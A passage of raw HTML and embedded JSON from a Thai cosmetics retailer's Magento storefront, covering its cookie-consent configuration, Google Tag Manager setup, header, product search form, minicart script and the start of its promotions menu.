Cookies)","description":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e19\u0e35\u0e49\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e08\u0e14\u0e08\u0e33\u0e41\u0e25\u0e30\u0e19\u0e31\u0e1a\u0e08\u0e33\u0e19\u0e27\u0e19\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e49\u0e32\u0e40\u0e22\u0e35\u0e48\u0e22\u0e21\u0e0a\u0e21\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e15\u0e25\u0e2d\u0e14\u0e08\u0e19\u0e0a\u0e48\u0e27\u0e22\u0e43\u0e2b\u0e49\u0e17\u0e23\u0e32\u0e1a\u0e16\u0e36\u0e07\u0e1e\u0e24\u0e15\u0e34\u0e01\u0e23\u0e23\u0e21\u0e43\u0e19\u0e01\u0e32\u0e23\u0e40\u0e22\u0e35\u0e48\u0e22\u0e21\u0e0a\u0e21\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e1b\u0e23\u0e31\u0e1a\u0e1b\u0e23\u0e38\u0e07\u0e01\u0e32\u0e23\u0e17\u0e33\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e43\u0e2b\u0e49\u0e21\u0e35\u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e14\u0e35\u0e02\u0e36\u0e49\u0e19\u0e41\u0e25\u0e30\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e40\u0e2b\u0e21\u0e32\u0e30\u0e2a\u0e21\u0e21\u0e32\u0e01\u0e02\u0e36\u0e49\u0e19 \u0e2d\u0e35\u0e01\u0e17\u0e31\u0e49\u0e07\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e27\u0e1a\u0e23\u0e27\u0e21\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e17\u0e32\u0e07\u0e2a\u0e16\u0e34\u0e15\u0e34\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e40\u0e02\u0e49\u0e32\u0e41\u0e25\u0e30\u0e1e\u0e24\u0e15\u0e34\u0e01\u0e23\u0e23\u0e21\u0e01\u0e32\u0e23\u0e40\u0e22\u0e35\u0e48\u0e22\u0e21\u0e0a\u0e21\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c \u0e0b\u0e36\u0e48\u0e07\u0e08\u0e30\u0e0a\u0e48\u0e27\u0e22\u0e43\u0e2b\u0e49\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e2a\u0e34\u0e48\u0e07\u0e17\u0e35\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e44\u0e14\u0e49\u0e07\u0e48\u0e32\u0e22\u0e14\u0e32\u0e22","sort_order":0},{"key":"marketing","is_essential":false,"is_pre_checked":false,"name":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e01\u0e32\u0e23\u0e42\u0e06\u0e29\u0e13\u0e32 (Advertising Cookies)","description":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e19\u0e35\u0e49\u0e08\u0e30\u0e08\u0e14\u0e08\u0e33\u0e01\u0e32\u0e23\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e43\u0e19\u0e01\u0e32\u0e23\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c \u0e41\u0e25\u0e30\u0e19\u0e33\u0e44\u0e1b\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e31\u0e1a\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e19\u0e33\u0e40\u0e2a\u0e19\u0e2d\u0e42\u0e06\u0e29\u0e13\u0e32\u0e17\u0e35\u0e48\u0e40\u0e2b\u0e21\u0e32\u0e30\u0e2a\u0e21\u0e01\u0e31\u0e1a\u0e17\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e21\u0e32\u0e01\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e40\u0e17\u0e48\u0e32\u0e17\u0e35\u0e48\u0e08\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e44\u0e1b\u0e44\u0e14\u0e49 \u0e15\u0e31\u0e27\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e40\u0e0a\u0e48\u0e19 \u0e01\u0e32\u0e23\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e41\u0e2a\u0e14\u0e07\u0e42\u0e06\u0e29\u0e13\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e17\u0e48\u0e32\u0e19\u0e2a\u0e19\u0e43\u0e08 \u0e01\u0e32\u0e23\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e32\u0e23\u0e08\u0e33\u0e01\u0e31\u0e14\u0e08\u0e33\u0e19\u0e27\u0e19\u0e04\u0e23\u0e31\u0e49\u0e07\u0e17\u0e35\u0e48\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e08\u0e30\u0e40\u0e2b\u0e47\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e02\u0e2d\u0e07\u0e42\u0e06\u0e29\u0e13\u0e32\u0e0b\u0e49\u0e33\u0e46 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e0a\u0e48\u0e27\u0e22\u0e27\u0e31\u0e14\u0e04\u0e27\u0e32\u0e21\u0e21\u0e35\u0e1b\u0e23\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1c\u0e25\u0e02\u0e2d\u0e07\u0e42\u0e06\u0e29\u0e13\u0e32","sort_order":0}],"cookies":[{"name":"pr-cookie-notice-status","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":0,"durationLabel":"Session","description":"Stores close status of cookie notice."},{"name":"user_allowed_save_cookie","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":31536000,"durationLabel":"365 days","description":"Stores built-in cookie consent per website."},{"name":"guest-view","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":0,"durationLabel":"Session","description":"Stores the Order ID that guest shoppers use to retrieve their order status. Guest orders view. Used in \u201cOrders and Returns\u201d widgets."},{"name":"login_redirect","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":0,"durationLabel":"Session","description":"Preserves the destination page the customer was loading before being directed to log in."},{"name":"mage-messages","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":31536000,"durationLabel":"365 days","description":"Tracks error messages and other notifications that are shown to the user, such as the cookie consent message, and various error messages. The message is deleted from the cookie after it is shown to the shopper."},{"name":"section_data_ids","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":0,"durationLabel":"Session","description":"Stores customer-specific information related to shopper-initiated actions such as display wish list, checkout information, etc."},{"name":"store","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":31536000,"durationLabel":"365 days","description":"Tracks the specific store view \/ locale selected by the shopper."},{"name":"amz_auth_err","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":31536000,"durationLabel":"365 days","description":"Used if Enable Login with Amazon is enabled. Value 1 indicates an authorization error."},{"name":"amz_auth_logout","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Used if Enable Login with Amazon is enabled. Value 1 indicates that the user should be logged out."},{"name":"mage-cache-sessid","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":0,"durationLabel":"Session","description":"The value of this cookie triggers the cleanup of local cache storage. When the cookie is removed by the backend application, the Admin cleans up local storage, and sets the cookie value to true."},{"name":"mage-cache-storage","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":0,"durationLabel":"Session","description":"Local storage of visitor-specific content that enables ecommerce functions."},{"name":"stf","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":0,"durationLabel":"Session","description":"Records the time messages are sent by the SendFriend (Email a Friend) module."},{"name":"recently_viewed_product","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores product IDs of recently viewed products for easy navigation."},{"name":"recently_viewed_product_previous","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores product IDs of recently previously viewed products for easy navigation."},{"name":"mage-translation-storage","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores translated content when requested by the shopper. Used when Translation Strategy is configured as \"Dictionary (Translation on Storefront side)\"."},{"name":"mage-translation-file-version","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Tracks the version of translations in local storage. Used when Translation Strategy is configured as Dictionary (Translation on Storefront side)."},{"name":"product_data_storage","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores configuration for product data related to Recently Viewed \/ Compared Products."},{"name":"recently_compared_product","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores product IDs of recently compared products."},{"name":"recently_compared_product_previous","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores product IDs of previously compared products for easy navigation."},{"name":"mage-cache-storage-section-invalidation","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Forces local storage of specific content sections that should be invalidated."},{"name":"_ga","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":63072000,"durationLabel":"730 days","description":"Used to distinguish users."},{"name":"_gid","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Used to distinguish users."},{"name":"_gat","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Used to throttle request rate."},{"name":"_dc_gtm_*","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":60,"durationLabel":"less than an hour","description":"Used to throttle request rate."},{"name":"pr-cookie-consent","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":365,"durationLabel":"less than an hour","description":"Keeps your cookie consent."},{"name":"form_key","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":3600,"durationLabel":"1 hour","description":"A security measure that appends a random string to all form submissions to protect the data from Cross-Site Request Forgery (CSRF)."},{"name":"X-Magento-Vary","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":3600,"durationLabel":"1 hour","description":"Configuration setting that improves performance when using Varnish static content caching."},{"name":"private_content_version","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":31536000,"durationLabel":"365 days","description":"Appends a random, unique number and time to pages with customer content to prevent them from being cached on the server."},{"name":"persistent_shopping_cart","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":31536000,"durationLabel":"365 days","description":"Stores the key (ID) of persistent cart to make it possible to restore the cart for an anonymous shopper."},{"name":"add_to_cart","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":3600,"durationLabel":"1 hour","description":"Used by Google Tag Manager. Captures the product SKU, name, price and quantity removed from the cart, and makes the information available for future integration by third-party scripts."},{"name":"mage-banners-cache-storage","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":3600,"durationLabel":"1 hour","description":"Stores banner content locally to improve performance."},{"name":"remove_from_cart","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":3600,"durationLabel":"1 hour","description":"Used by Google Tag Manager. Captures the product SKU, name, price and quantity added to the cart, and makes the information available for future integration by third-party scripts."},{"name":"_fbp","category_key":"marketing","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"used to distinguish and keep track of your unique users."},{"name":"_ttp","category_key":"marketing","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Cookies allow us to collect information such as from which website users ... _tt_enable_cookie,_ttp, TikTok, We use TikTok to market ourselves using the .."},{"name":"PHPSESSID","category_key":"preferences","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Your session ID on the server."},{"name":"Cart","category_key":"preferences","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"The association with your shopping cart."},{"name":"Category_info","category_key":"preferences","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores the category info on the page, that allows to display pages more quickly."},{"name":"Compare","category_key":"preferences","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"The items that you have in the Compare Products list."},{"name":"Customer_auth","category_key":"preferences","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"An indicator if you are currently logged into the store."},{"name":"Customer_info","category_key":"preferences","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"An encrypted version of the customer group you belong to."},{"name":"Customer_segment_ids","category_key":"preferences","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores the Customer Segment ID"}],"canShowCookieDetails":true,"overview":{"title":"\u0e28\u0e39\u0e19\u0e22\u0e4c\u0e01\u0e32\u0e23\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27","text":"<p>\r\n\u0e17\u0e48\u0e32\u0e19\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e42\u0e14\u0e22\u0e40\u0e1b\u0e34\u0e14\/\u0e1b\u0e34\u0e14\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e41\u0e15\u0e48\u0e25\u0e30\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e44\u0e14\u0e49 \u0e22\u0e01\u0e40\u0e27\u0e49\u0e19 \u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e17\u0e35\u0e48\u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19 (Strictly Necessary Cookies) \u0e14\u0e31\u0e07\u0e19\u0e35\u0e49<\/p> "},"design":{"textColor":"inherit","backgroundColor":"inherit"},"acceptButtonConfig":{"label":"\u0e22\u0e34\u0e19\u0e22\u0e2d\u0e21\u0e43\u0e2b\u0e49\u0e15\u0e34\u0e14\u0e15\u0e31\u0e49\u0e07\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14","text_color":"#FFFFFF","text_color_on_hover":"#FFFFFF","background_color":"#00B5AC","background_color_on_hover":"#1BD2C9"},"declineButtonConfig":{"enabled":false,"label":"Decline All","text_color":"#FFFFFF","text_color_on_hover":"#FFFFFF","background_color":"#002244E3","background_color_on_hover":"#002244E3"},"confirmButtonConfig":{"label":"\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19","text_color":"#FFFFFF","text_color_on_hover":"#FFFFFF","background_color":"#00B5AC","background_color_on_hover":"#1BD2C9"}}}}        }
    }
</script>


<!-- Google Tag Manager -->
<script type="text/x-magento-init">
{
    "*": {
        "Plumrocket_CookieConsent/js/gtm": {
            "categoryKey": "marketing",
            "containerId": "GTM\u002DN56JRGG"
        }
    }
}
</script>
<!-- End Google Tag Manager -->

<div class="page-wrapper"><header class="page-header">
    
        <div class="header-13">
		            <div class="header-top">
                <div class="panel-wrapper">
                    <div class="panel-header">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-6 col-md-6 setting-container">
                                    <div class="header-top-left">
                                                                                										
										<div class="clearer">
<span class="free-delivery-msg">  <a class="hidden-xs" href="#" style="color: #FFF;background: #00b5ac;text-decoration: none;border: 3px solid #1bd2c9;border-radius: 4px; padding: 2px 10px;">  รับสิทธิ์สมาชิกตลอดชีพ! เมื่อซื้อสินค้าครบ 300.- (สุทธิ) </a> 
</span>
<span class="free-delivery-msg" style="margin-left: 2px;">  <a class="hidden-xs" href="storelocator" style="color: #FFF;background: #00b5ac;text-decoration: none;border: 3px solid #1bd2c9;border-radius: 4px;padding: 2px 10px;"><i class="fa fa-search" aria-hidden="true"></i>  ค้นหาสาขา</a> 
</span>
<!--<span style="margin-left: 4px;"><a href="storelocator"><img src="https://www.orientalprincess.com/pub/media/wysiwyg/icon/searchStore.png" alt="" style="cursor: pointer;"/></a></span>-->
</div>										
                                    </div>
                                </div>

                                <div class="col-lg-6 col-md-6 customer-container">
                                    <div class="header-top-right">
                                        <ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('ยินดีต้อนรับ, %1!').replace('%1', customer().firstname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span data-bind="html:''"></span>
            <!-- /ko -->
        </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
		
<li class="authorization-link" data-label="or">
    <a href="https://www.orientalprincess.com/prosite.php/customer/account/login/referer/aHR0cHM6Ly93d3cub3JpZW50YWxwcmluY2Vzcy5jb20vcHJvc2l0ZS5waHAvYmxvZy9wb3N0L2ZhY2UteW9nYQ%2C%2C/">
        เข้าสู่ระบบ    </a>
</li>
<li><a href="https://www.orientalprincess.com/prosite.php/customer/account/create/" >สร้างบัญชีผู้ใช้</a></li></ul>										                                                                             </div>
                                </div>
                            </div>
                            <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
                        </div>
                    </div>
                </div>
            </div>

            <div class="header-middle">
                <div class="header-content">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-4 search-header">
                                <div class="search-block-content">
                                    <div class="block block-search">
    <div class="block block-title"><strong>ค้นหาสินค้า</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.orientalprincess.com/prosite.php/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>ค้นหาสินค้า</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.orientalprincess.com/prosite.php/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="&#x0E04;&#x0E49;&#x0E19;&#x0E2B;&#x0E32;&#x0E2A;&#x0E34;&#x0E19;&#x0E04;&#x0E49;&#x0E32;"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.orientalprincess.com/prosite.php/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="&#x0E04;&#x0E49;&#x0E19;&#x0E2B;&#x0E32;&#x0E2A;&#x0E34;&#x0E19;&#x0E04;&#x0E49;&#x0E32;"
                    class="action search"
                    aria-label="Search"
                >
                    <span>ค้นหาสินค้า</span>
                </button>
            </div>
        </form>
    </div>
</div>
                                </div>
                            </div>

                            <div class="col-lg-4 logo-container">
                                <div class="logo-content">
                                        <a class="logo" href="https://www.orientalprincess.com/prosite.php/" title="">
        <img src="https://www.orientalprincess.com/pub/media/logo/websites/3/logo-m.png"
             alt=""
						        />
		    </a>
                                </div>
                            </div>

                            <div class="col-lg-4 cart-header-container ">
                                
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.orientalprincess.com/prosite.php/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">ตะกร้า</span>

        <!-- ko foreach: getRegion('subtotalContainer') -->
        <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->

        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
			
            <!-- ko if: getCartParam('summary_count') == 0 -->
            <!-- ko i18n: '0 item' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
	        <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->				
            </div>
			<!------ Create block --------->			
			<!--<div id="add_data_empty_n" style="">
				<div class="mycart-zero-null">
<img src="https://www.orientalprincess.com/pub/media/wysiwyg/mobile-layout/iconAccount/bag.png" alt="" />
</div>
<style>.mycart-zero-null{ margin: 0px 55px;}</style>			</div>-->
			        </div>
	    <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/checkout\/cart\/","checkoutUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/checkout\/","updateItemQtyUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/","minicartMaxItemsVisible":5,"websiteId":"3","maxItemsToDisplay":10,"storeId":"4","customerLoginUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cub3JpZW50YWxwcmluY2Vzcy5jb20vcHJvc2l0ZS5waHAvYmxvZy9wb3N0L2ZhY2UteW9nYQ%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/captcha\/refresh\/","isRequired":false,"timestamp":1769288325}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/images/loader-1.gif"
        }
		
    } 
	
    </script>
	<!--<script>
	require(['jquery'], function ($) {
		
		$(".showcart").click(function () {
			
			var liList = document.getElementById("mini-cart").getElementsByTagName("li").length;
			var countItem = parseInt( liList );
			if(countItem > 0){
				$('#add_data_empty_n').css("display","none");
			}else{
				$('#add_data_empty_n').css("display","block");
			}
			
		});
	
		
	});
	</script>-->
</div>



                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="header-menu ">
                <div class="container">
                    <div class="nav-desktop-container">
                        	    <nav class="navigation sm-megamenu2" role="navigation">
    <ul>
		<!--<li class="level0 home-item">
			<a class="level-top" href="https://www.orientalprincess.com/prosite.php/">
				<span></span>
			</a>
		</li>-->
		<li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/promotion.html" class="level-top"><span>โปรโมชั่น</span></a><div class="level0 submenu" style="width: 300;"><div class="menu-top-block"><ul>
<li class="menu-item  "><a class="level1" href="https://www.orientalprincess.com/prosite.php/blog/category/online-promotion"><span style="font-size:17px;">Online Promotion</span></a></li>
<li class="menu-item  "><a class="level1" href="https://www.orientalprincess.com/prosite.php/blog/category/shop-promotion"><span style="font-size:17px;">Shop Promotion</span></a></li>
<li class="menu-item  "><a class="level1" href="https://www.orientalprincess.com/prosite.php/blog/category/monthly-promotion"><span style="font-size:17px;">Monthly Promotion</span></a></li>
